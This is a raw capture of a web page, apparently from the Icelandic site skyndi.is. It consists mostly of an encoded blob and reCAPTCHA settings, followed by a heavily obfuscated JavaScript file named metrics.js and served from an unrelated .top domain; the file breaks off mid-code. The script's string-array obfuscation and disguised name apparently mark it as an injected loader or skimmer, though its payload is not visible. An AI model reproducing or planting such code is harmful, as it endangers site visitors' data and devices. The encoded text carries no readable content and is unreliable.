KGwpdiCsOIXj7ClG9jwqYmw6LDnmJxwqJhJcOGcVDCuw/CkX9UKERjwrl1wq7DjmRSwr9owr5IWDXCqsO0AMOvwpfCk1IOQgJgMznDosO2w5jDqcKGwq5+e8Okc0lTwo7DgC10w4fCq8KLTDXCvsKWwoICPHfCqQBZw5hswoPClHohTsKzTklyw5AKLcOYwrckwqUdBsOafsKrw6V5U1TDv3/CscKYC8KdFsKIKcKzw77CpsKTwrViw7PDsHwJw5fCiDvCn3RRw4kdMsORJgrCmMOGwrzDqMO3IcKhB8KKC2Evw7E2wo4WUMOUwofDsjbCvRhZbcKYPMKzw7XCrsOqwoDCtcK8wrDCsMKdR8ONMgYLMsKwNXLDv8OJw7cXVhocEFPDjMKtw7/DsRhvw49Bw4QiYyrCj8OKw7TCpMKQwqRdEMKDwrTDnlvDhsKpXRpdwoLDgE4XGMOvw4odw6IwccKpeBtoXEpmw65jwobCklwLw4vCpMKMDnrCm8K7w5jDvMKBwpvCvsK3woN/wpdDw4nCvHpRwrbCgU0Ow5nCicKjwqg/w53CpDYYwp/Dik/[base64]/CkcKlI8KsVsKrw50fw6jCogbCjsKoV8K8PcOIwqI8JcOhw4tfw4jDr8O5LnZiSMO9w59vVcO+RUDDocKgwq5feMKEw5zDnRXDtQwSwqtwwot6dsKHasKNOxLChANJX8KZwr3DusK3w5bDuMKiw7nDjzjCrX/CmcKZwrXCncKxw4jCnyrDncKtFMKDc0bDvMOcwpbDmMOtw5nCusOewrUpbcKZwpV7ayJ3wrcjwow4DcOgwq3DukTDjcKVw7XClMOINUNKwpE7wpXCr8KLwoEiDMKYPwLDocO1wprCh8Ocw4jCp3jDgBrCnMO4w4rDjMOtwqgBwqVsFcO9wrk/[base64]/CjS09wq3DsU9qw5LCn0/[base64]/[base64]/ecOOwrAIwoIlEMKXC8KxFsKiw5LDk8KiAsObwpfDoMKuw402w681w60QYcK5YHlDwqLDicKMwobDgMOAwr3Dk1jCj1LDhMOgwpFHwp7CkcKyQ8O7wrYkSMOjw7zDoTg8JsO/woYOw4RcwqnCucK+w7hTLMKiUMOmwrfDszrCmkXDvlZdHA4MF3zCmsK5AsOaGntSGmLDigVTJQ89w48SU1bDqio/[base64]/DhcKowpMPbFnCkcKGwpDCmH0Uw73Dr8O1b1HDscOqVzXCrMOOBTjCsE8gwpzCqjjDqXdLw6xlf8O4CUNIw4bCpsOLw7fCq8Kkwq/DtD1VH8KCwozDq8KVFhdiw4jDkz19w7nChhZsw7fDvcKHAmLDjTLCr8KLARpBw6bCjMK3w7B3wpnChsOPwoFxw6jCssKCA1BVRV1NIsKDw4/CtH4+w51SLlDDgMKsbMOxMsKkAlwtw4TDjzdBw6/ChD/CtMK1w5EZUsK8wqR9WMKoTMKWw4IHw5nDl8KIQw/[base64]/NcKYBcO7PcKmw5bDm8K4w7vCuyzCtS09HXNhV03DuMONXsOxAsKLIsKYwqNmIURyfHXDlS/[base64]/DtS3DgDrCjsOeE8K6EsKrwqrCjMOIEMK+ZMO+w5vCvQvCp0PCg38Yw4/CncOyDSpBw7zDljQuw4Maw6oxwpdiIiw5w7Yqwp5MFwIVbnfDqTfDtcOAfmROwqEcajHCkEgiVMKZEcOEw47ChhXDo8KqwobCrMKgesO+dGbCrDFmwq7Dp23DqcKHw4cpwoDDk8KFEDzDrCwYwoTDgiBGWk7CscK7wpdfw4vDniodO8OCw6Q1wqzDtMO/w43DjVMww5TCs8Onwqpawqp8PcK5wqzDssO4YcObMsKow73CusKowqMEw5HCl8OWwoxQd8OmOsKjDcOLwqnCoxvCh8O5Eg7Dqk3CnG4ZwqHCqMKKDsKkwoAXwplpGXYfw40QE8K2wpMjPzV0woQuw6LCkF3Cv8KeSUA+w6jDs2teJMOswrjDt8Oawr/CmEjDr8KHYjVGwq7DlWBWFMOPwq4cwqDChsO0w59Cw4hKwpPCslN7bTXCp8OVARRSw6zCqsKpOUB+wqvCgXvCjwAlazvCmUkWaTnCmG3CiRlRRmHCkcKmw5DCtw3Dok0qHMOkw7sAEcO8wqM1w5/DmsO8HhYZworCr1nCjT7CjnLDlSskV8OfGMOEwrIMw6rDqTxTw7vChcKgw5bDrSvCjSpkIxPDnMOew4UBIWFzEsKLw4jDpDzDoh5wVyPDmsKlw7LCi8OXQsO8w4/[base64]/Ds8KVw6jCmT/CgMK1w7fDusOeARrDsMKxEcOkwqsySMK7DcO1F8KoHUkIwq8bfsOtHUTCkDXDsmHCicO4QS7CjEfDtMOXwozDhRvCgMOrwrIJAXAlw7dsw4Yaw5LDhcKfUcK/NcKUfAvCs8OwZMOgYStfwoXDksK1worDsMK5w6rCmMKww6kww5zCsMObb8KxEcOew5YRwo83w5V7BUXCocKXNMOmw4pLwr9OwqUVEwd6w4Naw69yKsODJF5RwpTDkMO/w67DucKoSR3DvA3DiDrCmXPCm8KUNMOwKRfDmcOmW8KAw6xSECHDn37CvRrDryozwrTClB1HwrvCtcKmwqtGwoJZKFvDoMK4wrAOO0IpX8KnwpHDksKsKsOpMcKpwpIUbsOVw4HDlMKDEV5Rw4LCri9jcAhZwqHCjMOjKsOBT0/ClHluwqJcGEzDuMKgw4FrJmF9VcK1wo8PKcOWcMKCwrw1woZXa2TDnUxTw5/Cs8OsOz0nw4Yyw7IrTsKTwqDCp2vDgsKdXMO8wqDCgCFYFkLDg8OEwrzCim/DtU1lw5xXfzLDn8OJw41hZMOgC8OkXHt9w6XDoHYrwrhmQH/DscOCIG4XwoVpw6fDpMKFw4RKw63DscOISMO/w6RXTVtQLSIJXcOFOMK0wrQgwq5ewql3Z8OoQjNUCicywoHDrRDDlMOqCAMkWGMJw7/CrFxfS2tjCz/DvHjCiHwsX1Uiw7PDgRfCgWlaZ0xQTFICAMK0wpETZhDCrcKMwo8xwqYqfsOEHcKlM0FPEsONw5lswphTw5nDvcOIQ8OLS2fDmcOsLcOhwrzCr2YJw5nDsXzCoA/CuMOWw4nDgsOhwqZow4QdCiMZwqJlVCFgwqXDkMOOM8ORw7/CuMKew6cqYsKqDBhSw6UvD8Kyw4kYw6tvU8K7w5Rbw7RDwqrCo8OgIh/ChmjCvsO2w7bDiy1hCsOHw7nDgykRD1fDmm0zw5YXIsOKw4pOdFrDhcO4chENw6Z/dcO1w5PDl8KLJ8KOSsKiw5/DgMK5Vittwq86TsKzbMOCwozDmXPCkcOAw6vCtgUwT8OCYjTDvgFQw5tAc219wo/[base64]/w6bDtcK4wqbComvDu8OiwoPDqsOQw5IXMR/CrmjDlyoFVGDDqFkCw7khw5DCoyfChxnClsKew5HDvBEEwpfCl8KIwrkHAMOtw6pGHWTDvmd9SsKPw7NWw5rCpMO0w7nDvcO4FnHDpsOnwqPCq0vCt8KKEMK+w6vDhcKtwqbCrzY7NcKtbmhtw69ewrN+wp8/w6hiw67DnVkVM8OTwoRJw7UMBlIUwr7DhhfDmsKhwrTCsTnDlsO1wrnDjMOWV0IXNlUXaEoYEMOgw53DhsKqw59FMHwsP8KOwoQGblPDrHljf2DDmDpUFkZxw53DusO2Dyhvw6trw5ldwqvDkVnDpcO4FXzDg8K2w7V8wq49wrYtw63CvC1HesK/S8KCwqNGw6hmWsO1QHciHVHCvBbDhsOuwo/Dq0FTw7HCnF3DlcOHAG3Dk8KnIcO1w4JEXm/CnCVTenfCr8KVYcOSw516wr8OcAshw6HDp8KEB8KDwoppwqfCgcKSacONEg8XwqoeTsKIwovCiQzDs8K8YcOQDH3DuHx4KcOJwpgGw7rDmcOBMmJDK2NpwpFQwo8BJ8Kbw7obwojDqkF4woTCl3Fjwo/ChVFJScOlw5rDo8Kuw6PDoyNdGVLCpsOHS2pYfcK+OwXClXPDoMOTdXjCjh8eP1HDpjrCkcOowprDtsOrFUXCpg0swpfDkwUbw7LCvsKjwp9swqLDvSdFWA/DtcOZw6dsM8O8woHDnRLDjcOaRDDCiXR2wr/CisKHwqQBwro4MsKDJUlNTcKywrwfOsOidMO6wrjCg8OUw7DCuDNjJcOLQcK4WD/Ci3dJwosvwoscBMOXwr7CgBjCinFybcKPZ8K7wq43HXcnLgwGc8KiwqPCoCnCjcKuwrnDhgAmImkfHxR3w6s2wp/DmlFSwqLDnzrCkErDqcO3DMOVLsKswp0aRgDDtMOydV7DksKGwoXDsxDDtlcFwq3CowkTwqjDuhbDusOKw41IwrzDoMOyw6h0wr8gwqV9w6kWNcKaFcOCHGXCocK6d3Y0eMKvw6oyw7HDrUvCoRpqw4/[base64]/DsMK2w5VQAR12RMODdWN6HcONwp1JUMKqB8OqdsK5KDrDgWAtCMKWw69lwozDl8KtwrPDhMKBSwcAwrBBe8OJwovDrsK3AcKmGsKEw5Y+w55zwq/DkXfCgcKoOU4ZJ3nDhmnCuCohT1A5Vl/DqhrDr07DvcOZWRQrXMKCwrXDj0/Dik/CpsK+w63CtcOuwp0Uw7MtGynDsVLCsRbDhyTDoQTCm8O/MMKTV8K1w6DCt2E+ZiPCv8OuwqNjw65ifzrCkhc/Hg57w4F4RSxFw4wDw4LDpcO/wrJ2U8KmwqRbCWpBWlfDmsOGFMOOXsO/[base64]/[base64]/[base64]/CpcOeSy1/GsOyaRfCmcKZWcOpbXbCsnNtw7rCo8Obwp3DkcKLwoJRd8O2ADHCtcO/w6N2w6DDnUjCqcOZacOhfMOIUcKdAl5yw5QVNcKYfTLCiMOERmHDrGrClG0pRcOkwqsUwrMKw5xNw4tPw5RfwphPcw4mwrwIw55lf2bDjsKoNcKMT8K2N8KkXsO/XDvDsCIHwo9IRVnDgsK/CkdXX8K0Vm/Cs8OyZcKRwrPDisKvGz3Dm8KMKC3Cr8KZw6nCqsOuwqAZa8K+woxrNyfCu3fCn23CisKWWcKUL8Kad2R6wo3DriFLworCgA5bd8O8w6wPWVp1wpXCicOsNcK0NExUSWrDrMKYw7Nlw6bDoETCiH7CvgDDpWxcwonDgsOWwq4GD8Ouw6/Ch8Khw7sQecKqwpfCg8KaT8OWPsOHwqBcPD4bw4rDh1XCicKxBsOnwp0owqByQ8OgK8OKw7UYw4ZuEwnDix1ywpTClwINw54jPSXDmMKAw6vCpUfCjmQ2aMKkCX/CosO6w4vDs8KlwovCsQAtJcKxw58afBHDjsKTw4M/bA0nw5rCj8OeC8OMw4VpZQbCssKew7YQw4J2ZMKDw7DDoMOYwp3Di8OrY3zDoXNRL1HCgWV/[base64]/CqMOwC8KdwqLCn8OOwqsBSsKBw5QAaD/DsRUFYcKxw6PDlcOow4kZA2fDryXCicKeREzDiBhMaMKzOk/DocOScMOcP8O/w7VwO8Ozw4zCg8KOwp/Dsw1CIBTCsCQ3w7ZLw7gWXcO+wpPCocKxw6gQw6LCuishw5vCmsKDwp7CrmgzwqZ0wrVxHcKPw6fCvhjCiXHCmcOvQcKPwobDg8O8CsOjwo/CmMOjwrkew5BNcmrDu8KDHABbwpbCucOlwqzDhsKOwpl1woHDn8O4wrwpw4PCkMOvwqLDucODfw0PayXDlcOiK8KcYw7CsgQ3aFrCqgJYw7zCsi3Ch8OtwrYkwoA5JkghW8Kbw5AlDVt8wpLCigg/w7jDhcOfWStTwoNkw6PCp8OOPsKmw4XDl3ohw6/DkMOmSFXCqMKuw6bClR8tAHZew7B9U8KSeQfCliLDrMK8CMKFBcKmwoTDlwjDt8OaacKVwqvDs8KzDMOgwrFHw5rDjjdfXsOrwol+I2zCnz3DjMKPwojDosKjw7B6wr3CglQ+MsOfw5wJwqR4w5F0w57CicKiAcOTwrHDqMKlC0Q1QgfDuRFwBcKNw68tS2sXUWvDqX/[base64]/[base64]/CmMKlw4nDpcK1w4MUwop6UMOcwr11WD3DpsObJsKmwq8mwr/[base64]/CrcKLwqUtw7rDsilDwpNyFyDCgl7CvBNjwpgTwpJ7w5VabCPCssK/w7BheBJsDmIfe35sZsOVIB0Cw4Rhw6rCpMO9w4ZDHnBvw6wYIwBQwp/DvcOOCUXClFtYKMKnDVJHe8KBw7rDmsOjwrkhAMKfMHIyHMKIWsOpwoR4csKHSB3ChcKOwqDDkMOGM8O3RQTCmsKuw7XCjwvDvsKcw58iw4BKwq/[base64]/[base64]/DosOvw5HDvwvDgMKBE3fCig3DpcOZwoJbSApFwoEnw4Z4w47DosOfw4TDg8OKZsOmAiI5w70Nwr51wqMTw7LDicOFWDrCjcKgXErCjjDDlSTDkcKBwrzCv8OidMKtScOTw4I2NcOpDMKfw5UPU1TDrFzDs8OWw7/Do2g2F8Kpw7oYbT01fT0Jw5/CkVPDoEwNM3zDi0HCnsOqw63Dq8OIwpjCm2V0w4HDpHPDt8Kiw7DDjHxhw5tDKMOKw67CqUknwo/DrMOZwoVZwqTDiE7DmmvCrnHCqsOJwq/[base64]/L8KxdnbDrMKvwoJUw7bCtsKzT0fDnMOlw4gUwphxw7bDhRB3OsKzPWhwWlbCtsKLBiV8wrbDrMKMF8OOw7nCkGkiXMOnOMKdw4DCnGkuUXbCiSdMZMKmTMK7w6JLBzPCi8OmS35Edz1aRRdEFMOVH2LDojLDtFsZwqfDj3pcw4lBwq/CpG/Dkm1TAWjDrsOaXWHDl1kpw4fDsxDCrMOxdsKzHSp4w7rDnGPCsG1HwrzDpcO/OcORFsOjw5XDvsO/VhRHcmTCosOxBRvDkcKaU8KqasKUdQ/CjXJdwo7DsA/CmljDvDdMwqfCk8OHw43DglkLWMOiw718Nig/w5hRw4wvXMK0wqISw5A4PkAiwrJ5PMODwoTDgMOewrUOKMOYwqjDvMO4wrZ+MzfCjMO4UsKLdmzDmX48w7TDsy/Cg1UDwprCkMOFAMKPCn7Dm8Klwo1BCcKUw7TCljZ7wpNHNsO3fMO4w5zDqsOjNcOUwq5HV8ODBMOoTjFQw5HCvi7DkivCqQXCs3PCqSZGfm8weUxywoTDg8OQwq9NV8Kwf8KNw7vDnmrCn8K/wq0xLMKCf1F1w6Isw4QgH8O2OQsYw6Y0CMKRT8OmWBfDhjl4TsOJBV7Dmg8bKcOWYsOHwqpsLcKjDcOCccKaw6Z3dFMgSB3Dt0HCkhPDrCJVUnXDn8KAwo/CosOWDh3CmRTCs8Oewq/DszrDmMOLw5dJexnCg2prKgPCssKJdURpw7zCscKFVU93VMKWQHPDrMKLb2TCsMKFw6x/IE0dEMOqE8K+ED9FGnTDuGTCsgoTw7XDjsKowotgexjCiXhjDMKxw6bDoDDDpVLCgsKCNMKKwpkcAsKHAW5zw4xbB8OIbSU5wqvDp2RtTSJJwqzCvVwbw58iw6sAJwFXXcKyw5low4JzYMK2w5sRasKlAcK/LwfDr8OdRy1nw4/CuMOOZCkBNRXDl8Ojw6tlFm9lw5oMworCnsKgdMOew4AQw4nDl3XDosKFwrrDucORdMOHYsO9w6LCgMKNE8K5TMKOwo7DnnrDhH/CtRx7JXTDvsOTwpTCjRHCqMKMw5FFw7fCrhEbw5bDilQmXMKxICDDp0bCjCXDqjnDiMK8w7N/[base64]/[base64]/Ci8KKwpc/bsOQw4UTw5jDtMKqw41qw7vCuS/Dk8O9wrotw5DDksOLwrlqwoQMA8K6PsKfEx5VwozDv8O5wqbDplDDmQcZwpHDlX4pNMOYBmE7w40xw4FbFzTDimVHw6EHwoTDl8OOwrbDiCpKB8K2wqzCusKaPMK9NcO3w5JLwovDvcOoT8OzT8OXLsKgQDbCmwdqw4vCocOxw4bDnSTDnsOxw6FvLnHDpnYvw7p/aHrCvijDuMO+WV5oCcKCCcKZwp3Dhkdnw6zCsB3DkDvDnMO0wq0tSVnCmcKoThhvwrYfwoEow7/CucKGVyJKw6nCocO2w5JESjjDusOcw4jCs2pGw6fDr8KYGjRuV8OlO8Krw6nDtyjDlMO4w5vCqcO7PsO2RsO/[base64]/Ch8Oxw5s7DwPDuMO8FG56McObS8O5V2HCpW/[base64]/Aj3CgCVxwrXDgcKAwo1MwpMNccOdwqLDgcO3AUFdbz3CiXwEwpIDwpJEEcKLw6/Dp8O9w5U9w5MedzcddWbCjsKQEAfDp8OFbsKadBXCpsOMw4PDn8OpbsO8wrIFUisewqrDpsOxVXjCicOBw7DCg8OawokSCMKsaB4qPGF7LsOYUsK9dcOJRBbCkxTDrMOmw71ufwvDscODw5vCqDB8fcOjwrkNw6RTw75CwqLClWBVWH/DoxfDj8OKYMKhwp8pwqzCu8OtwprDnsKOFW1BGVTDt2F+wojDpRc3eMOeJMK2w6fDu8OXwrvDh8KzwpIbWcOLwp3Ck8KcYMK/[base64]/Cu8KNJMKgWMOIwr7Cj07DjBgfwovCnsKAwoQYwoltwqrCt8OPY13CnXVTQmjDqznDnQXCvT8VKzrCmcODMTh5w5fCnmXDm8KMA8KLKTBXS8OBXMKcw4bCs2vCh8KwD8Oow6HCjcOLw4haDlnCq8KPw5lqw4nDm8O/McKLb8K6wrnDisOuwr0WZ8OyT8K7TsKAwowGw5taahZ+VznCgcK7FWPDnMOxw7RNw4fDhcOuZ3rDpktVwrPCrxwSMFEnBsKgZ8KHbUNew7/DhmdNw6jCpi9BLMOXN1bDrMOswqQ3wp5owpcpw6XCpcKHwr/DvhTCn1VAw4x1S8OmF2vDvMK/IsOsF1bDpwkBw7vDj2PCm8O2w53Co18cITnCvcOuw642c8KFwqt7wp/[base64]/[base64]/DhBrCmgvDsQvCr1jDusKLAMOWUFcfG2lqPMOaw4Fjw7Vle8KNwrfDrXAFPz9Mw5/CuwRLVCzCoDIdwqPCgxUmEsK7T8Kdwr3DnAhtwog8w7fCsMKBwq7CgSc6wq9bw7VhwrLDtThsw44HKQcUw7IcP8OVw57Dh3Y/w4ciA8Ozwo7ChMOtwqLDv0xjS2QrLgfDhcKTXiXDuD1YY8O2G8O3w5Ypw5bDiMKqHUk9GsKzccOsbcOXw6UuwqrDgsK3NsKXBcOew5s0bhdrw4cFwpxpYiIFHQzCo8OkWBPDnMOnwrPDrg/CvMKDwpjDliYtU1gDwpPDsMK+NX9Fw5pBKwoaKiDDiwIowoXCscOMMkIjS0wHw73ChSDCrhnDicKww77DuQ0Vw7Mzw5RAc8K0w6jDqnxpwqcvBWM4w54rKMOMHRHDpVlnw7EHw4/DjlRhBzJZwpMmCcOeB3IDIMKOBsKsNnZrw6jDtcKvwpwoIWzCqmfCulPDp2NDF0jCrj7CksK4OcOBwqhhTTYSw4ohNjDChn9+ezg3Jxs3GgQQwplCw4hww4wHB8K4AcOtfkXDrixJKCbCm8O2wovDn8Ozwqx+MsOWMULCvV/Du1FfwqpQXMK2dhFxw5AowrzDsMOgwqh3cVMSw7oyX1DDkMKpQzUgO3I8fRVBaxMqwp18woLDsSpow5dRw6QGwrxdwqU3w4xiwronw7zDshbCvSVTw6nDrmwSFB0UQWIuwpp+KBcNW2HCkcOUw6/[base64]/DtTvCon98PnHDpcOgbSYLwpwCwoV6bh3DnDbCucKnw5oswqrDiXw1wrZ1wppIZSTCncK7w4Nbwr04w5d2wo5gwo9TwrUYfF4kwoLCpiPDvMKNwoLDu2wuBsKbw5fDhcKsbQ4WEW/[base64]/Ck0TChRHDlBI3w7dTw6TDmcKDw5rCr8Kvw6fCon/[base64]/Cn8OkwolFBcO8MkAHwo/DhQNUaMKTwobChFcAYTZ4w7nDrMOaM8Omw6zCqVdgRMKYGXDDoVLDp3NAw593IcO2RcKrw4XCsjrCnUwnAcKqwp4jTMKnwrvDucKcwrxXBmINw5HCn8OIeVF5SCDChxMCbsOATMKCOm1Rw4/DlTjDlMKCWMO6XMKZG8OZQcKSLsOMwpBXwpw5EDXDpj40DU3DnS3DnS8Owq4wFwx2Wj0dJgrCvsKKccORBsODw6HDvzrCljXDnsOZwr/Dq1lmw6nCucOcw6QBFMKAR8OHwpPCgi/CiCDDqy4UQsKVdATDtxQsEcKQw6ZBw5FmOsOpexAPw7zCoRdTOQxMw5XDpsKjBQDDk8OZwrvDlcOBw74eBER7wp3CosKmw4ddIsKNw7nDhMKaLMKuw7HCv8K2wo/CvUsoEsKYwrN3w4N9DMKNwpbCgcKwGRbCu8Ouei/CrsO9DCzCq8OgwqnCoFTDmRnDqsOvwoZEw63Ct8KpMDbDmSzDrE/DjsKzw77DowfDgTAAw6A0f8OnR8ORwrvDoCvDukPCvnzChExBGmtQw6oYwq7DhlosUcK0J8O/w7cUdRgNwrA+aXnDnQ/[base64]/Du8OGDDXCpcKUb1/DpMK6fwvCtgHDtATChzHCjkfDvBJywp/CvsOOFsKkw5g/w5d4woTCqcKnL1dvdTMIwpXDpMKqw7Y8w5XCsUjCkUUyAUfCgMKGYxDDo8KII0zDqcOFYHbDmxLDlsO3E2fCsSDDq8KFwqtbXsOwLnxJw7lhwpXCosO1w6I5BR4Qw7rDvMKdAcOIw4nDssOcw4Akw60/NEd3CA3CncKiU1jCnMOEwqbCjTnDvC3Ct8OxfMKnw54BwpjCt11dBCsJw5/CvA/[base64]/CkU7CqsKzwojCn8KmwrFIIsK1DcKUwo/DtsOCw7Bgw5nDv0zCqsK4wqczTT1tChALwrrDscKGb8KfZ8KuIG7CgA/[base64]/[base64]/DoMObwpIdRsKcJ27Dl8KnU8KEeMO1w6vDkgVSwqN0wp8PVsKaKQLDgcKJw5LDpHzDpcObwpPCnsOrEhcow5fCn8KjwrjDiD1Iw6VTUcKbw6AofMOSwq10wrRzSn4eU0DDjDJ7OkAIw41QwrHDtMKIwrTDmhdpwq1Wwpg9HEkmwqrDs8OzH8O3UcKqa8KASGs/[base64]/wohzVC5rwpMmwqAPDl/CgcKPaVZWPX4ZwoPCl8OzEyrCs1zDuWUBTMOHV8K0wrkRwoDCncO6w7/DhcKGwpgYGcOpwpUWLMOZwrHCrkPCisO1wqfCt1Z3w4DCn2XCpizCjMOyfn3DrG5iw5nCohQgw6fDjsKtw4TDug7Cv8OHw79ewoLDnVnCoMK/HRAjw5zDqxvDosKtY8OXacOzP0zCjVZXWsK/WMOSLj3CksOBw5FoKmDDlksyA8K3w7bDmMOdPcOOIMKzDcKJwrbCuV/Cok/Du8K+WsO6wopSwprCgkxmLRPDuU7CtHhpeG0ywqrClVTCjcOeDwTDg8KAQsKLD8O+NFbDkcKEwqHDjMKuKSTCpT/CrytEw6PDp8Knw5/ChcKhwo5Zbz/CncKZwphzOcOMw4LDky/DjcO6wrzDoRVyVcO0wpYkKcKIwoTCqD5ROlHDoWonw6TDksKxw5gAVhjCiw9ew5vCvnAhBGfDvEBLasKxwqxlNcKFXTp/w73CjMKEw4XCksOowqjDq17DvcOvwpDDj3/DlcOiwrXDnsKaw65HNBjDh8KNw5/DssOGODJnLEbDqsOuw4cyYMOsQcOew7d2ecKlw7hpwpvCpsOhw7zDj8KFwrLDnU3DiAXCh1bDncO0ccK5c8OKVsKuwpDDpcOlBVfCkXtMwpM4wr40w5TCgMOEwogqwqXCkTFodkB3w6ACwojDnljCsHtfw6bCm1ppdkfDslgFw7fCu27ChsOySUA/BMOrwr/CscK7w4oEN8Knw5HCljDDoAjDp1xlwqZtdn56w4NtwowKw5orSMKzaiPDvsKBdw/Cnk/Ck1nDtcKqTHsow7HCo8KTXSbCm8OfHsKDwpNLL8Ozw41qX3MsBAkGwrHDpMOybcO3wrXDisOWZcKaw4kODMKDLE/[base64]/DisK8G8Oxw4hGwp18bi0zBBA6wpPCrcK/[base64]/[base64]/ChsOWDMKNwo/DgVTDpzDDqVDDqkTCl8OAw6HDt8KOw70swrzDr0XDicKkAjp/w6EiwrDDpsO2wo3CmcOdwodIwrjDssOlA13CoH3Cu2x5DcOVccOFB0xmMBTDu1giwqhow7fCqkMQwqlsw6V0KU7DqcKnwpvChMO+d8OITMOML2/Cs1jCmETDvcKXBGfDgMKTOy5aw4fDuTXChsKJwqzDginClQcswrcaaMOUdnERwpouMQLCrMK5w61Bw540dmvCqQV9wrAbw4XDj0XDvsO1w4BXD0PDi3zCnsO/UcKnwqUrw4IHBMKww57Cqk7CuBrDkcOuOcKcDnTChQIwZMKMCiAGwpvCr8O/e0LCrsKAwocdchLDgcOuwqLDu8OSwplaNmrDjBHClsO0YSRsE8KAOMOlw4DDtcK0Im9+wpgfwojDm8KRccKQTMKXw7IhVQ7DlmISMsO8w49Vwr/DssOJScKkwojDoD1nfUDDnsKlw5bCmTvDlsO7QcKbL8OZQWrCtcONwqzCjMKWwqLDi8O6NlfDkWpWwosqZMKdN8OkSh7Cnyo9W0IKwrzCkU4BUi47cMK3G8OcwqY3w4JvbsKxGyjDkVvDocOAZGXDpz0/MsKUwp7CsVbDu8Kyw6RkXDjCicO3wqfDhl0pwqXDr17DhMOtw53CtyTDv3HDn8Kdw4pwAsONBcKaw6Fnd2nCn00xMMOzwqwOwrTDuWfCkWXDpMOWwpHDs2rCqcKDw6zDkMKUCV53D8KrwrjCnsOGczHDuVnCt8KNWVDCucKdbsOgwqXDiFbDjMOSw4jClg1GwpBV\x22],null,[\x22conf\x22,null,\x226Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.skyndi.is:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/is/policies/privacy/\x22,\x22https://www.google.com/intl/is/policies/terms/\x22],\x22OTJROSEe7VJUIPERAPidNCKgnNKe/InbDtEx/o3x8Hk\\u003d\x22,0,0,null,1,1768925020761,0,0,[61,38,142,166],null,[180,169,109,133,51],\x22RC-TSSHMz5Cb9_TEw\x22,null,null,null,null,null,\x220dAFcWeA7-haVfZzkOJJhGm5TsghDgYQbg7AU2hPnLTBlSA9SU48X3uZVXzPPirVczZBCHJBrin6LedWP8UVyR-2O-C4p81880oQ\x22,1769007820822]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://merikspentruzeche.top/skyndi/metrics.js?v=2
body_size: 61554
content:
Function("RDO1ds","var JJvJn2,XE_dW2,XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6,IMJy16x,uVco5P;function di0xjFY(JJvJn2,XE_dW2,XaGPlWs){for(XaGPlWs=0x0;XaGPlWs<XE_dW2;XaGPlWs++)JJvJn2.push(JJvJn2.shift());return JJvJn2}const wSZa3X=[\"length\",0x1,0xdd,0x0,0xf0,0x3,\"i\",\"g\",\"e\",\"f\",0xdf,0x8,0xff,0x3b,0x8c,\"b\",0x4,\"undefined\",0x5b,\"a\",void 0x0,\"c\",\"d\",0x82,0x14,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x25,0x30,0x8f,0x1fff,0x58,0xd,0xe,0x1f,0x57,0xe6,0x6f,0x2,0x5,0x7f,0x80,\"M\",\"8\",0x83,0xc6,0xbd,0xa1,0x59,\"h\",0x9,0xf6,0x54,0x47,\"r\",0xef,0xe7,0xe4,0xd6,0x29,0xc2,0x2d,0x23,0x7c,0x50,null,0x28,0x96,0xab,0x51,0x35,0xee,0x68,0xfb,0x9b,0x61,0x15,0xda,0x109,0xed,0xb1,0x9d,0xd8,!0x1,\"y\",0xf7,0xf8,0x116,0x121,0x64,0x118,0x2c,0x3d,0x10,0x137,\"m\",0x200,0x100,0x84,0xf,0xa7,0xf5,0x13c,0x13d,0xe8,0x91,0x89,0x6d,0xa,0x3ff,0x140,0xc0,0xe0,0x12,0x20,0x18,0x13,0x145,0x40,0xffff,0x2e,0x117,0x14f,\"\\\\D\",0xae,0x1b,0x174,0x159,0xf3,0x6b,0x165,\"U\",0x17e,0x17f,\"Id\",0x181,0x182,0xb5,0x95,0x19b,0x198,0x18e,0x180,0x188,0x18f,0x190,0x191,0x192,0x1a5,\"s\",0x1b5,0x1b7,0x1b4,0x1b9,0x1ba,0x1b8,\"1\",0x1d6,0x1d7,0xba,0x70,0x1d,0xb3,0xaa,0xb4,0x44,!0x0,0x1f0,0x203,0x22,0x88,0xe3,0x216,0x217,0x21a,0xc7,0x9f,0x17,\"p\",\".s\",0x7d,0x232,0x234,0x235,0x237,0x7d0,\"N\",0x3e8,0x227,0x67,0x46,0x5c,0xa8,0x42,0x23b,0x23c,0x2f,0x2a,0x23a,0x258,0xe9,0x23e];yyteK2(yEW3GQ(ElGAxdo),yEW3GQ(dxW4N7),yEW3GQ(pm4v0BZ),yEW3GQ(RnWZAf));function yEW3GQ(JJvJn2,XE_dW2=wSZa3X[0x1]){Object.defineProperty(JJvJn2,wSZa3X[0x0],{value:XE_dW2,configurable:wSZa3X[0x57]});return JJvJn2}function RnWZAf(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x1],JJvJn2[wSZa3X[0x1]]=\"AzclD31F7w_05LH}:Bd/PSv;&V6Cpf{k.EGq=mZU$u^gO~ITK+oN8\\\"Mn%jx>`(hJ[2,br9|t#@XaWyi]!<?4Y*)seQR\",JJvJn2[wSZa3X[0x2]]=\"\"+(JJvJn2[wSZa3X[0x3]]||\"\"),JJvJn2[wSZa3X[0x5]]=JJvJn2[wSZa3X[0x2]].length,JJvJn2[-wSZa3X[0xa]]=[],JJvJn2[wSZa3X[0x8]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x9]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x7]]=-wSZa3X[0x1]);for(JJvJn2[-wSZa3X[0x4]]=wSZa3X[0x3];JJvJn2[-wSZa3X[0x4]]<JJvJn2[wSZa3X[0x5]];JJvJn2[-wSZa3X[0x4]]++){JJvJn2[wSZa3X[0x6]]=JJvJn2[wSZa3X[0x1]].indexOf(JJvJn2[wSZa3X[0x2]][JJvJn2[-wSZa3X[0x4]]]);if(JJvJn2[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(JJvJn2[wSZa3X[0x7]]<wSZa3X[0x3]){JJvJn2[wSZa3X[0x7]]=JJvJn2[wSZa3X[0x6]]}else{yyteK2(JJvJn2[wSZa3X[0x7]]+=